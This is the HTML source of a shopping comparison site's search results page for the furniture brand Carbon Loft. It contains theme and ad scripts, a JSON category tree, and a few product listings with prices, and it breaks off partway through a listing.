<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8981898469359781"
     crossorigin="anonymous"></script><link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="32x32" />
<link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<meta name="msapplication-TileImage" content="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home .mc4wp-form-fields h5 {
    display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>


<body class="search search-results wpb-js-composer js-comp-ver-5.4.7 vc_responsive">







    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class="  sticky-header-on-mobile" >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://cartageous.com/" rel="home">
					<span class="logo"><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_3x.png 3x" alt="Cartageous" style="width:164px;" class="default"/><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_3x.png 3x" alt="Cartageous" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://cartageous.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://cartageous.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<script>
  var ip = "3.148.210.80";
  var psid = "121";
  var subid = "";
  var encodedSubId = "4100840634";
  var isDebugMode = "0";
  var defaultProductImage = "[data-uri]";
</script>

<div class="container-wrapper search-page ">

    <div class="container" id="main">
        <h3>Search Results for: carbon loft</h3>

                <div>
            <a value="refine" class="ref-menu-toogle gem-button"><i class="fa fa-filter"></i> Refine</a>
        </div>

        <div class="before-products-list rounded-corners clearfix ">
            <div class="col-lg-8 col-md-9 col-sm-9 col-xs-6">
                <div class="result-count">
                    showing <span
                            id="first-prod-index">1</span>&#126<span
                            id="last-prod-index">20</span>
                    of <span
                        id="prod-number">2,075</span> results                </div>
            </div>
            <div class="col-lg-4 col-md-3 col-sm-3 col-xs-6">
                                <div class="select-count">
                    <form action="" method="get" id="perPage-form">
                                                    <input type="hidden" name="s" value=""/>
                                                                            <input type="hidden" name="page" value="1"/>
                                                    <input type="hidden" name="iSort" value="3"/>
                                                    <input type="hidden" name="brandId" value="232846"/>
                                                <select name="posts_per_pg" class="gem-combobox"
                                onchange="javascript:document.getElementById('perPage-form').submit();">
                                                            <option value="12" >
                                    12                                </option>
                                                            <option value="24" selected>
                                    24                                </option>
                                                            <option value="48" >
                                    48                                </option>
                                                            <option value="96" >
                                    96                                </option>
                                                    </select>
                    </form>
                </div>

            </div>
        </div>
        
        <div class="woocommerce products-container columns-4">


            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">

                <script>var avdsSearchParams = {
                        'psid': '11956',
                        'auth': 'svKQL',
                        'subid': 'organic_cartageous_us',
                        'kw': 'carbon loft'
                      };
                      var advProductsHtml = '';
                      var advTextHtml = '';
                      var advRelated = '';
                      </script><script>jQuery(document).ready(function () {advHelper.init({"paginationSystem":"clientside","nextPageSelector":".pagination-next","prevPageSelector":".pagination-prev","searchParams":{"kw":"carbon loft","on":"2","psid":"11956","auth":"svKQL","subid":"organic_cartageous_us"},"prevArgs":null,"nextArgs":null,"ip":"3.148.210.80","site":"https:\/\/cartageous.com"});});</script><script>advProductsHtml = ``;</script><div class="adv-products"></div><script>advTextHtml = ``;</script><div class="adv-text-top"></div>
            </div>

            
                        <div class="col-lg-2 col-md-2 col-sm-3 ref-column ref-mobile-container">
                <script>
    jQuery(document).ready(function () {
        if (typeof subid != 'undefined' || !subid) {
          var subid = '';
        }
        bcRefinements.init(
            '.bc-search-bar',
            '',
            '',
            '.ref-menu',
            '.products',
            '232846',
            '',
            '',
            [{"brandId":232846,"brandName":"Carbon Loft","brandCount":2075}],
            [{"merchantId":24562,"merchantName":"Bed Bath & Beyond","merchantCount":2074},{"merchantId":1642,"merchantName":"Walmart","merchantCount":1}],
            [{"id":436,"name":"Furniture","categoryLine":"Furniture","numberOfProducts":1082,"children":[{"id":6345,"name":"Furniture Sets","categoryLine":"Furniture > Furniture Sets","numberOfProducts":645,"children":[{"id":6347,"name":"Kitchen & Dining Furniture Sets","categoryLine":"Furniture > Furniture Sets > Kitchen & Dining Furniture Sets","numberOfProducts":515,"children":[]},{"id":6348,"name":"Living Room Furniture Sets","categoryLine":"Furniture > Furniture Sets > Living Room Furniture Sets","numberOfProducts":76,"children":[]},{"id":6346,"name":"Bedroom Furniture Sets","categoryLine":"Furniture > Furniture Sets > Bedroom Furniture Sets","numberOfProducts":54,"children":[]}]},{"id":6362,"name":"Office Furniture","categoryLine":"Furniture > Office Furniture","numberOfProducts":184,"children":[{"id":2045,"name":"Office Chairs","categoryLine":"Furniture > Office Furniture > Office Chairs","numberOfProducts":67,"children":[]},{"id":4191,"name":"Desks","categoryLine":"Furniture > Office Furniture > Desks","numberOfProducts":33,"children":[]}]},{"id":4299,"name":"Outdoor Furniture","categoryLine":"Furniture > Outdoor Furniture","numberOfProducts":94,"children":[{"id":6368,"name":"Outdoor Seating","categoryLine":"Furniture > Outdoor Furniture > Outdoor Seating","numberOfProducts":74,"children":[{"id":5044,"name":"Outdoor Benches","categoryLine":"Furniture > Outdoor Furniture > Outdoor Seating > Outdoor Benches","numberOfProducts":74,"children":[]}]},{"id":2684,"name":"Outdoor Tables","categoryLine":"Furniture > Outdoor Furniture > Outdoor Tables","numberOfProducts":18,"children":[]}]},{"id":6433,"name":"Beds & Accessories","categoryLine":"Furniture > Beds & Accessories","numberOfProducts":90,"children":[]},{"id":6356,"name":"Cabinets & Storage","categoryLine":"Furniture > Cabinets & Storage","numberOfProducts":68,"children":[{"id":4195,"name":"Dressers","categoryLine":"Furniture > Cabinets & Storage > Dressers","numberOfProducts":33,"children":[]},{"id":4063,"name":"Armoires & Wardrobes","categoryLine":"Furniture > Cabinets & Storage > Armoires & Wardrobes","numberOfProducts":18,"children":[]},{"id":463,"name":"File Cabinets","categoryLine":"Furniture > Cabinets & Storage > File Cabinets","numberOfProducts":8,"children":[]},{"id":6357,"name":"Wine & Liquor Cabinets","categoryLine":"Furniture > Cabinets & Storage > Wine & Liquor Cabinets","numberOfProducts":5,"children":[]},{"id":4148,"name":"Vanities","categoryLine":"Furniture > Cabinets & Storage > Vanities","numberOfProducts":4,"children":[{"id":6360,"name":"Bedroom Vanities","categoryLine":"Furniture > Cabinets & Storage > Vanities > Bedroom Vanities","numberOfProducts":4,"children":[]}]}]},{"id":554,"name":"Baby & Toddler Furniture","categoryLine":"Furniture > Baby & Toddler Furniture","numberOfProducts":1,"children":[{"id":6349,"name":"Baby & Toddler Furniture Sets","categoryLine":"Furniture > Baby & Toddler Furniture > Baby & Toddler Furniture Sets","numberOfProducts":1,"children":[]}]}]},{"id":536,"name":"Home & Garden","categoryLine":"Home & Garden","numberOfProducts":965,"children":[{"id":696,"name":"Decor","categoryLine":"Home & Garden > Decor","numberOfProducts":352,"children":[{"id":598,"name":"Rugs","categoryLine":"Home & Garden > Decor > Rugs","numberOfProducts":233,"children":[]},{"id":9,"name":"Artwork","categoryLine":"Home & Garden > Decor > Artwork","numberOfProducts":62,"children":[{"id":500044,"name":"Posters, Prints, & Visual Artwork","categoryLine":"Home & Garden > Decor > Artwork > Posters, Prints, & Visual Artwork","numberOfProducts":62,"children":[]}]},{"id":595,"name":"Mirrors","categoryLine":"Home & Garden > Decor > Mirrors","numberOfProducts":33,"children":[]},{"id":603,"name":"Window Treatments","categoryLine":"Home & Garden > Decor > Window Treatments","numberOfProducts":16,"children":[{"id":2882,"name":"Curtains & Drapes","categoryLine":"Home & Garden > Decor > Window Treatments > Curtains & Drapes","numberOfProducts":13,"children":[]},{"id":2621,"name":"Window Valances & Cornices","categoryLine":"Home & Garden > Decor > Window Treatments > Window Valances & Cornices","numberOfProducts":2,"children":[]}]},{"id":4454,"name":"Throw Pillows","categoryLine":"Home & Garden > Decor > Throw Pillows","numberOfProducts":4,"children":[]},{"id":3890,"name":"Clocks","categoryLine":"Home & Garden > Decor > Clocks","numberOfProducts":2,"children":[]},{"id":602,"name":"Vases","categoryLine":"Home & Garden > Decor > Vases","numberOfProducts":2,"children":[]}]},{"id":2956,"name":"Lighting Accessories","categoryLine":"Home & Garden > Lighting Accessories","numberOfProducts":306,"children":[]},{"id":594,"name":"Lighting","categoryLine":"Home & Garden > Lighting","numberOfProducts":138,"children":[{"id":4636,"name":"Lamps","categoryLine":"Home & Garden > Lighting > Lamps","numberOfProducts":63,"children":[]},{"id":3006,"name":"Lighting Fixtures","categoryLine":"Home & Garden > Lighting > Lighting Fixtures","numberOfProducts":33,"children":[{"id":2249,"name":"Chandeliers","categoryLine":"Home & Garden > Lighting > Lighting Fixtures > Chandeliers","numberOfProducts":29,"children":[]},{"id":2524,"name":"Ceiling Light Fixtures","categoryLine":"Home & Garden > Lighting > Lighting Fixtures > Ceiling Light Fixtures","numberOfProducts":4,"children":[]}]},{"id":2370,"name":"Picture Lights","categoryLine":"Home & Garden > Lighting > Picture Lights","numberOfProducts":6,"children":[]},{"id":6274,"name":"Track Lighting","categoryLine":"Home & Garden > Lighting > Track Lighting","numberOfProducts":4,"children":[]},{"id":7400,"name":"Landscape Pathway Lighting","categoryLine":"Home & Garden > Lighting > Landscape Pathway Lighting","numberOfProducts":1,"children":[]}]},{"id":4171,"name":"Linens & Bedding","categoryLine":"Home & Garden > Linens & Bedding","numberOfProducts":105,"children":[{"id":569,"name":"Bedding","categoryLine":"Home & Garden > Linens & Bedding > Bedding","numberOfProducts":105,"children":[{"id":2314,"name":"Bed Sheets","categoryLine":"Home & Garden > Linens & Bedding > Bedding > Bed Sheets","numberOfProducts":34,"children":[]},{"id":505287,"name":"Quilts & Comforters","categoryLine":"Home & Garden > Linens & Bedding > Bedding > Quilts & Comforters","numberOfProducts":28,"children":[]},{"id":2541,"name":"Duvet Covers","categoryLine":"Home & Garden > Linens & Bedding > Bedding > Duvet Covers","numberOfProducts":15,"children":[]},{"id":1985,"name":"Blankets","categoryLine":"Home & Garden > Linens & Bedding > Bedding > Blankets","numberOfProducts":14,"children":[]},{"id":2700,"name":"Pillows","categoryLine":"Home & Garden > Linens & Bedding > Bedding > Pillows","numberOfProducts":2,"children":[]}]}]},{"id":604,"name":"Household Appliances","categoryLine":"Home & Garden > Household Appliances","numberOfProducts":31,"children":[{"id":1626,"name":"Climate Control Appliances","categoryLine":"Home & Garden > Household Appliances > Climate Control Appliances","numberOfProducts":31,"children":[{"id":608,"name":"Fans","categoryLine":"Home & Garden > Household Appliances > Climate Control Appliances > Fans","numberOfProducts":31,"children":[{"id":1700,"name":"Ceiling Fans","categoryLine":"Home & Garden > Household Appliances > Climate Control Appliances > Fans > Ceiling Fans","numberOfProducts":31,"children":[]}]}]}]},{"id":574,"name":"Bathroom Accessories","categoryLine":"Home & Garden > Bathroom Accessories","numberOfProducts":14,"children":[]},{"id":6792,"name":"Fireplaces","categoryLine":"Home & Garden > Fireplaces","numberOfProducts":7,"children":[]},{"id":689,"name":"Lawn & Garden","categoryLine":"Home & Garden > Lawn & Garden","numberOfProducts":6,"children":[]},{"id":630,"name":"Household Supplies","categoryLine":"Home & Garden > Household Supplies","numberOfProducts":4,"children":[{"id":636,"name":"Storage & Organization","categoryLine":"Home & Garden > Household Supplies > Storage & Organization","numberOfProducts":4,"children":[]}]},{"id":638,"name":"Kitchen & Dining","categoryLine":"Home & Garden > Kitchen & Dining","numberOfProducts":2,"children":[{"id":672,"name":"Tableware","categoryLine":"Home & Garden > Kitchen & Dining > Tableware","numberOfProducts":2,"children":[{"id":4026,"name":"Serveware","categoryLine":"Home & Garden > Kitchen & Dining > Tableware > Serveware","numberOfProducts":2,"children":[{"id":4009,"name":"Serving Trays","categoryLine":"Home & Garden > Kitchen & Dining > Tableware > Serveware > Serving Trays","numberOfProducts":2,"children":[]}]}]}]}]},{"id":632,"name":"Hardware","categoryLine":"Hardware","numberOfProducts":12,"children":[{"id":115,"name":"Building Materials","categoryLine":"Hardware > Building Materials","numberOfProducts":12,"children":[]}]},{"id":166,"name":"Apparel & Accessories","categoryLine":"Apparel & Accessories","numberOfProducts":6,"children":[{"id":6551,"name":"Handbags, Wallets & Cases","categoryLine":"Apparel & Accessories > Handbags, Wallets & Cases","numberOfProducts":4,"children":[{"id":3032,"name":"Handbags","categoryLine":"Apparel & Accessories > Handbags, Wallets & Cases > Handbags","numberOfProducts":4,"children":[]}]},{"id":1604,"name":"Clothing","categoryLine":"Apparel & Accessories > Clothing","numberOfProducts":2,"children":[]}]},{"id":222,"name":"Electronics","categoryLine":"Electronics","numberOfProducts":4,"children":[{"id":386,"name":"Video","categoryLine":"Electronics > Video","numberOfProducts":4,"children":[{"id":2027,"name":"Video Accessories","categoryLine":"Electronics > Video > Video Accessories","numberOfProducts":4,"children":[{"id":403,"name":"Television Parts & Accessories","categoryLine":"Electronics > Video > Video Accessories > Television Parts & Accessories","numberOfProducts":4,"children":[{"id":4458,"name":"TV & Monitor Mounts","categoryLine":"Electronics > Video > Video Accessories > Television Parts & Accessories > TV & Monitor Mounts","numberOfProducts":4,"children":[]}]}]}]}]},{"id":922,"name":"Office Supplies","categoryLine":"Office Supplies","numberOfProducts":4,"children":[{"id":932,"name":"General Office Supplies","categoryLine":"Office Supplies > General Office Supplies","numberOfProducts":4,"children":[]}]},{"id":469,"name":"Health & Beauty","categoryLine":"Health & Beauty","numberOfProducts":2,"children":[{"id":2915,"name":"Personal Care","categoryLine":"Health & Beauty > Personal Care","numberOfProducts":2,"children":[{"id":5663,"name":"Massage & Relaxation","categoryLine":"Health & Beauty > Personal Care > Massage & Relaxation","numberOfProducts":2,"children":[{"id":471,"name":"Massagers","categoryLine":"Health & Beauty > Personal Care > Massage & Relaxation > Massagers","numberOfProducts":2,"children":[]}]}]}]}],
            true,
            false,
            2075,
            '',
            '',
            null);
    });
</script>
<div class="ref-menu noskim">

    <div class="price-cont" style="display:none">
        <h4>Price range</h4>

        <div class="price-cont-inner">
            &dollar;            <input class='ref-text ref-min-price' type="text" name='ref-min-price' value=""/>
            to &dollar;            <input class='ref-text ref-max-price' type="text" name='ref-max-price' value=""/>
            <button class="ref-button ref-price-button" type="button">></button>
        </div>
    </div>
    <div class="sort-cont" style="display:none">
        <h4>Sort by</h4>
        <div>
            <ul>
                                    <li><input class="ref-isort-check" name='ref-isort-check' type="checkbox"
                               value="3" checked="checked"> Relevance</li>                    <li><input class="ref-isort-check" name='ref-isort-check' type="checkbox"
                               value="8" > Price low to high</li>                    <li><input class="ref-isort-check" name='ref-isort-check' type="checkbox"
                               value="7" > Price high to low</li>                    <li><input class="ref-isort-check" name='ref-isort-check' type="checkbox"
                               value="5" > Best rating</li>            </ul>
        </div>
    </div>
    <div class="brand-cont" style="display:none">
        <h4 class="brandId">Brand</h4>
        <div>
            <ul class="brands-list"></ul>
        </div>
    </div>
    <div class="merchant-cont" style="display:none">

        <h4 class="mid">Merchant</h4>
        <div>
            <ul class="merchants-list"></ul>
        </div>
    </div>
    <div class="category-cont" style="display:none">
        <h4 class="cfid">Category</h4>
        <div>
            <ul class="categories-list"></ul>
        </div>
    </div>
</div>
            </div>

            <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">

                                    <div id="page-preloader" class=" preloader-loaded">
                        <div class="page-preloader-spin"></div>
                    </div>
                    <div class="search-loader"><img
                                src="https://cartageous.com/wp-content/plugins/brainiac-commerce/templates/../images/temporary-loader.gif"></div>
                                        <div class='products row inline-row' style="display: none;">
                        
<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Goddard Industrial Adjustable Bar Stool (Set of..">
                <img class="product-image" src="https://d9.cnnx.io/image/obj/16199860043;sq=400;p=0;t=[base64]"
                     title="Carbon Loft Goddard Industrial Adjustable Bar Stool (Set of.." onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Goddard Industrial Adjustable Bar Stool (Set of.."><span>Carbon Loft Goddard Industrial Adjustable Bar Stool (Set of..</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">134</span>.<span class="dec">29</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Morse Industrial Desk">
                <img class="product-image" src="https://d7.cnnx.io/image/obj/16114573521;sq=400;p=0;t=ooPwmM0WTWKYClAQSEsoccOQyH6H8rBvXrO7A14KQVtl6WpFwqMwrErZc8QKHsQO-vnaUIjuiaZLthkPlAws_8sx8KjY0Yv7L6x-nZwFd_sEE3Ro6nPumi3Cpj8hLuR1OV2yTfuX-pqGjRu81VFVUnC4gRI-fRZL1ZEqbCSdOvNRembG93eh"
                     title="Carbon Loft Morse Industrial Desk" onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Morse Industrial Desk"><span>Carbon Loft Morse Industrial Desk</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">58</span>.<span class="dec">93</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Barton 3-light Black Bath Vanity w Clear Glass..">
                <img class="product-image" src="https://d10.cnnx.io/image/obj/16114484849;sq=400;p=0;t=[base64]"
                     title="Carbon Loft Barton 3-light Black Bath Vanity w Clear Glass.." onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Barton 3-light Black Bath Vanity w Clear Glass.."><span>Carbon Loft Barton 3-light Black Bath Vanity w Clear Glass..</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">199</span>.<span class="dec">00</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Lochhead Vintage Decorative Suitcase (Set of 3)">
                <img class="product-image" src="https://d10.cnnx.io/image/obj/18344755954;sq=400;p=0;t=[base64]"
                     title="Carbon Loft Lochhead Vintage Decorative Suitcase (Set of 3)" onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Lochhead Vintage Decorative Suitcase (Set of 3)"><span>Carbon Loft Lochhead Vintage Decorative Suitcase (Set of 3)</span></a>
            </div>


            <div class='product-merchant'>
                <span>
